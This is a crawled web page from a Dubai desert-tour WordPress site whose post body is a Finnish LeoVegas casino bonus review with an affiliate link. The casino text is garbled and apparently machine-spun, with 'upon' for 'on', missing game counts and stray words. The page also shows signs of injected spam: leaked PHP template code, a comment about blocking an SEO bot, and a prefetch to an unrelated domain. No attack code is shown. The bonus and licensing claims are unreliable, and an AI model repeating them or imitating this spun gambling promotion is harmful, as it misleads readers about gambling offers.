

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydeserttourdubai.com/leovegas-added-bonus-ja-kasinoesittely-talletus-tuplana-100-asti-uutiset-vedonlyoentivihjeet-ja-videot/
body_size: 13072
content:
/**
 * The template for displaying the header
 *
 * This is the template that displays all of the <head> section, opens the <body> tag and adds the site's header.
 *
 * @package HelloElementor
 */

if ( ! defined( 'ABSPATH' ) ) {
  exit; // Exit if accessed directly.
}
?>
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Leovegas Added Bonus Ja Kasinoesittely Talletus Tuplana 100 Asti Uutiset, Vedonlyöntivihjeet Ja Videot &#8211; My Desert Tour</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: SEO Bot BLOCKED: MozBot - Access Denied -->
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; Feed" href="https://mydeserttourdubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; Comments Feed" href="https://mydeserttourdubai.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydeserttourdubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mydeserttourdubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://mydeserttourdubai.com/wp-content/themes/hello-elementor-Theme/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mydeserttourdubai.com/wp-content/themes/hello-elementor-Theme/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://mydeserttourdubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mydeserttourdubai.com/wp-json/wp/v2/posts/2853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mydeserttourdubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://mydeserttourdubai.com/leovegas-added-bonus-ja-kasinoesittely-talletus-tuplana-100-asti-uutiset-vedonlyoentivihjeet-ja-videot/" />
<link rel='shortlink' href='https://mydeserttourdubai.com/?p=2853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mydeserttourdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydeserttourdubai.com%2Fleovegas-added-bonus-ja-kasinoesittely-talletus-tuplana-100-asti-uutiset-vedonlyoentivihjeet-ja-videot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mydeserttourdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydeserttourdubai.com%2Fleovegas-added-bonus-ja-kasinoesittely-talletus-tuplana-100-asti-uutiset-vedonlyoentivihjeet-ja-videot%2F&#038;format=xml" />
<link rel="icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" />
<meta name="msapplication-TileImage" content="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" />
</head>
<body class="post-template-default single single-post postid-2853 single-format-standard">


<a class="skip-link screen-reader-text" href="#content">
  Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://mydeserttourdubai.com/" title="Home" rel="home">
					My Desert Tour				</a>
			</h1>
			<p class="site-description">
				Dubai Desert Safari			</p>
			</div>

			<nav class="site-navigation" role="navigation">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-452"><a href="https://mydeserttourdubai.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Desert Safari Tours</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://mydeserttourdubai.com/morning-desert-safari/">Morning Desert Safari</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://mydeserttourdubai.com/evening-desert-safari/">Evening Desert Safari</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://mydeserttourdubai.com/overnight-desert-safari/">Overnight Desert Safari</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://mydeserttourdubai.com/premium-desert-safari/">Premium Desert Safari</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">City Tours</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://mydeserttourdubai.com/dubai-city-tour/">Dubai City Tour</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://mydeserttourdubai.com/abu-dhabi-city-tour/">Abu Dhabi City Tour</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://mydeserttourdubai.com/dhow-cruise/">Dhow Cruise</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-2853 post type-post status-publish format-standard hentry category-leovegas-finland" role="main">
			<header class="page-header">
			<h1 class="entry-title">Leovegas Added Bonus Ja Kasinoesittely Talletus Tuplana 100 Asti Uutiset, Vedonlyöntivihjeet Ja Videot</h1>		</header>
		<div class="page-content">
		<p>Leovegas Added Bonus Ja Kasinoesittely Talletus Tuplana 100 Asti Uutiset, Vedonlyöntivihjeet Ja Videot!</p>
<h1>Leovegas 2000+ Kasinopeliä Ja Päivittäisiä Jackpotteja 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Kasinon Asiakaspalvelu</a></li>
<li><a href="#toc-1">Leovegas Free Spins About Lahja Uusille Pelaajille </a></li>
<li><a href="#toc-2">Leovegas Casino – Modernin Pelaajan Pelipaikka</a></li>
<li><a href="#toc-3">Leovegasin Lisenssi, Turvallisuus Sekä Luotettavuus</a></li>
<li><a href="#toc-4">Leovegasilla Ei Käytetä Kuponkikoodia</a></li>
<li><a href="#toc-5">Leovegas Suomi Toimii Luonnollisesti Suomen Kielellä</a></li>
<li><a href="#toc-6">Leovegas Bonus</a></li>
<li><a href="#toc-7">Miten Kasinolle Rekisteröidytään Ja Tervetulobonus Lunastetaan? </a></li>
<li><a href="#toc-8">Kampanjat Ja Vip-ohjelma</a></li>
<li><a href="#toc-9">Leovegas Bonus Ja Kasinoesittely</a></li>
<li><a href="#toc-10">Leovegas Casino</a></li>
<li><a href="#toc-11">Leovegas: Parhaat Alennuskoodit Ja Tarjoukset ⭐ Heinäkuu 2023</a></li>
<li><a href="#toc-12">Live Casinon Sekä Leovegas Sportin Tarjoukset</a></li>
<li><a href="#toc-13">Leovegas Ilmaiskierrokset Ilman Talletusta</a></li>
<li><a href="#toc-14">Mitä Pelien Tuottajia Leovegasilta Löytyy? </a></li>
<li><a href="#toc-15">Bonusrakenne</a></li>
<li><a href="#toc-16">Kuinka Tarkistimme Leovegas Nettikasinon</a></li>
<li><a href="#toc-17">Leovegas Mobiili – Leo On Todellakin Mobiilikasinoiden Kunkku</a></li>
<li><a href="#toc-18">Leovegas Kotiutus, Nosto Ja Talletus</a></li>
<li><a href="#toc-19">Tarjoaako Leovegas Bonuksia? </a></li>
<li><a href="#toc-20">Leovegas Arvostelu</a></li>
<li><a href="#toc-21">Leovegas</a></li>
<li><a href="#toc-22">Minkä Lisenssin Alaisuudessa Leovegas Toimii? </a></li>
<li><a href="#toc-23">Leovegas – Mobiilikasino</a></li>
<li><a href="#toc-24">Leovegas Bonus Upon Nyt 1000 Euroa</a></li>
<li><a href="#toc-26">Leovegas Casino Pelivalikoima</a></li>
<li><a href="#toc-27">Leovegas Arvostelu – Kattava Tietopaketti Mobiilikasinoiden Kuninkaasta</a></li>
<li><a href="#toc-28">Jaa Cashbackdeals Fi Kavereidesi Kanssa</a></li>
<li><a href="#toc-32">Vastanota Ilmaispyöräytyksiä Ja Kasinobonus Sähköpostitse</a></li>
<li><a href="#toc-33">Parhaat Kasinopelit Löydät Aina Leovegasilta</a></li>
</ul>
</div>
<p>Se on täysin mahdollista, sillä tarjolla on yhteensä yli pelin kokoinen monipuolinen kattaus, jonka kylkiäisenä tulee vielä loistava vedonlyöntiympäristö.  Viihdettä riittää siis mukavasti riippumatta siitä, oletko betsaamisen, kolikkopelien pyörittelyn tai minkä tahansa muun pelityypin ystävä.</p>
<ul>
<li>Kaikille upon kuitenkin yhteistä se, että LeoVegas bonus lisätään rekisteröitymisen jälkeen ja omalta tarjoussivulta voi käydä klikkaamassa tarjouksen mukaan. </li>
<li>Toinen talletuskin on varsin kannattava, sillä se tuo 50 prosentin bonuksen enintään 150 euroon saakka. </li>
<li>Kasinon ilme on myös taidokkaasti toteutettu ja se yhdistelee erikoisella tavalla kasinoteemaa, maisemia, pirteitä värejä ja selkeyttä. </li>
<li>Vedonlyöntisivustoja on avattu vuonna 2021 yllättävän paljon ja yhä useampi toimija on päättänyt lisätä valikoimaansa myös vedonlyönnin. </li>
<li>Itse rahojen saapumiseen kuluva aika vaihtelee tietenkin sen mukaan, mitä rahansiirtotapaa pelaaja käyttää. </li>
<li>Kasino on nimittäin kehittänyt kokonaan omaan vastuulliseen pelaamiseen keskittyvän verkkosivun, joka on LeoSafePlay. possuindo. </li>
</ul>
<p>Harvalla muulla toimijalla upon yhtä upeasti toteutettuja sovelluksia, tai sovelluksia laisinkaan.  Kuten useimmilla nettikasinoilla, on myös LeoVegasilla toisinaan tarpeellista vahvistaa asiakkaan henkilöllisyys sekä käytetyt maksumetodit.  Voit myös jättää yhteydenottolomakkeen, ja asiakaspalvelu palaa puoleesi myöhemmin.  Käytettävissä on myös englanninkielinen puhelinpalvelu, jos tarvitset apua jossakin akuutissa asiassa.  LeoVegasilla on innokkaimmille jalkapallon ystäville myös oma LeoVegas Football Golf club, eli LVFC.</p>
<h2 id="toc-0">Kasinon Asiakaspalvelu</h2>
<p>Mobiilisivusto on yksinkertainen ja kevyt, mutta sisältää silti vaikuttavan määrän eri pelejä.  LeoVegasin mobiilisivusto on voittanut useita palkintoja toiminnallisuutensa ansiota.  Näitä ovat esimerkiksi ”Vuoden 2016 kasino-operaattori” -palkinto, ”Vuoden 2016 mobiilioperaattori” -palkinto sekä ”Paras innovaatio mobiililaitteilla ja tableteilla” -palkinto.</p>
<p>Tässä mielessä LeoVegas Suomi on mitä parhain vaihtoehto peleille, sillä sivusto upon täysin suomenkielinen ja suomalaista toimintaa myös pyöritetään suomalaisin voimin.  Tämän tosiaankin huomaa, sillä sivuston käyttämä kieli on ensiluokkaista ja myös LeoVegas asiakaspalvelu on valmiina palvelemaan suomeksi viikon jokaisena päivänä.  Sekä sähköpostin että reside <a href="https://leovegasfi.com/">leo vegas vip</a> chatin kautta saa yhteyden suomenkieliseen asiakaspalvelijaan.  Vaihtuvia kampanjoita kuitenkin löytyy, ja tarjolla on toisinaan turnauksia, arvontoja sekä ylimääräisiä talletusbonuksia.</p>
<h3 id="toc-1">Leovegas Free Spins Upon Lahja Uusille Pelaajille </h3>
<p>Luvassa on tietenkin jatkossakin jos jonkinlaisia bonuksia, tarjouksia ja kampanjoita.  Tuoreimmat etuudet LeoVegas Casino esittelee tietysti kampanjaosiossa.  LeoVegasin voi todella sanoa tukevan vastuullista pelaamista, kiitos sen asialle omistavan sivuston, LeoSafePlay.  Kasinolle on tärkeää että pelaajat näkevät pelaamisen mukavana tapana käyttää aikaa, mutta jos näin ei ole löytyy sivustolta apua oikeaan suuntaan.</p>
<ul>
<li>Koska Leo Sin city on keskittynyt mobiilipeleihin, sen valikoimista löytyy jopa yli seven-hundred mobiiliyhteensopivaa peliä. </li>
<li>LeoVegas pyrkii vahvistamaan pelitilit aina 72-tunnin kuluessa dokumenttien vastaanottamisesta, ja tositteet on mahdollista lähettää joko sähköpostitse tai chatin kautta. </li>
<li>LeoVegas tarjoaa sivustollaan noin 300 peliä, joten kaikille löytyy taatusti mieluinen peli pelattavaksi. </li>
<li>Nopeimmat rahansiirrot tarjoaa turvallinen Trustly, jonka käyttöön pelaaja tarvitsee ainoastaan verkkopankkitunnukset. </li>
</ul>
<p>Heille on luvassa laatuviihdettä muun muassa blackjackin, ruletin, pokerin ja baccaratin parissa, ja kaikista näistä on tarjolla myös muutamia eri versioita.  Tämän bonuksen lunastaminen ei siis ole pakollista, eli aura pelata vain omalla talletuksellasi ja välttää sitä kautta erilaisten bonusehtojen noudattamisen.</p>
<h3 id="toc-2">Leovegas Casino – Modernin Pelaajan Pelipaikka</h3>
<p>Toisen 100 prosentin lisän voi käyttää mihin tahansa ennakkona tehtyyn vetoon ja toinen on käytettävä livevedossa.  Näissä tapauksissa yleensä myös maksimipanos on tarkkaan säädelty vaikkapa 25 euroon.  Tilin luomisen yhteydessä pelaaja voi lunastaa bonuksen sivulta, josta löytyvät niin sanotut omat tarjoukset.  Kun tekee vetokupongille valintoja, on merkittävä myös Porfit Boost vaihtoehto, jolloin on mahdollisuus vetobonukseen.  Kasinon vip-ohjelma eli LeoVegas Vip-Experience tarjoaa pelaajille ekslusiivisia etuja ja palkintoja.  Keskittämällä pelaamisen LeoVegasille, pelaaja voi nousta eri etutasoilla, sillä jokainen panos nostaa pelaajan vip-tasoa.</p>
<ul>
<li>Tarjolla on niin pienempiä ja tuntemattomampia pelejä kuin myös ne kaikista kuuluisimmat ja suosituimmat, kuten NetEntin Mega Fortune ja Microgamingin Mega Moolah. </li>
<li>Tätä kautta löytyy kaikki tarvittava tieto koskien lähes mitä tahansa, joten asiakaspalveluun ei välttämättä tarvitse kysymysten ilmaantuessa edes ottaa yhteyttä. </li>
<li>Jos pelaaja suosii perinteisempää peliä videoslotin sijaan, kannattaa tutustua -kasinon pöytäpeleihin. </li>
<li>Tuo lisenssi takaa kuitenkin sen, että kasinosivuston ja sen omistajan toimintaa valvotaan jatkuvasti erittäin tarkasti. </li>
</ul>
<p>Uusille pelaajille jopa yli 200 ilmaiskierrosta ja tonni lisää pelirahaa.  Aloita pelaamaan tallettamalla, saat jopa tonnin lisää pelikassaasi.  Kohdevalikoimaa löytyy todella laajalti ja kertoimet ovat markkinoiden kärkiluokkaa.</p>
<h2 id="toc-3">Leovegasin Lisenssi, Turvallisuus Sekä Luotettavuus</h2>
<p>Sivustolla käsiteltävät tiedot salataan SSL-kryptauksen avulla, joka on yleinen toimintatapa alalla.  Kasinopelien luotettavuudesta on pidetty huolta varmistamalla, että pelien reiluus testataan säännöllisesti.  Testauksesta ovat vastuussa kansainväliset asiaan erikoistuneet auktoriteetit kuten eCogra, TST ja GLI.  Myös sieltä löytyy mukavasti valinnanvaraa; tarjolla on auto-, traditional-, ja immersive-versioita ruletista, baccaratista, blackjackistä ja pokerista.  Osio upon jaettu katgorioihin, joita ovat Suosituimmat, Chambre Separée, Live Ruletti, Live life Blackjack, Pikapeli, Live Korttipelit, VIP ja Kasinopelit.</p>
<p>Jos eteen sattuu kuitenkin ruuhkaisempi aika, voi  nostojen käsittely viedä jopa 5 pankkipäivää, mikä ei ole ideaalia.  Haluatko perinteisten pöytäpelien sijaan nauttia hieman aidommista pelihetkistä?</p>
<h2 id="toc-4">Leovegasilla Ei Käytetä Kuponkikoodia</h2>
<p>Sivusto vyöryttää esiin suorastaan valtaisan valikoiman erilaisia pelejä, bonuksia riittää jokaiseen makuun, palvelua saa selvällä suomen kielellä ja myös mobiilipelaaminen onnistuu.  Rahansiirtoja tuetaan luonnollisesti kymmenillä eri metodeilla, eikä voittojen lunastamisessa kestä koskaan turhan kauaa.  Erityisesti LeoVegas Casino hurmaa kolikkopelien valikoimilla, sillä tällä erää pelejä on tarjolla yli kappaletta.  Luku muuttuu jatkuvasti, sillä uusia pelejä lisätään säännöllisellä syötöllä tarjolle kaikilta pelinkehittäjiltä.  Pelinvalmistajista edustettuina ovat esimerkiksi NetEnt, Microgaming, Quickspin, Yggdrasil, Red Tiger sekä Play n Proceed, joten laadukkaimmat pelit ovat aina tarjolla.</p>
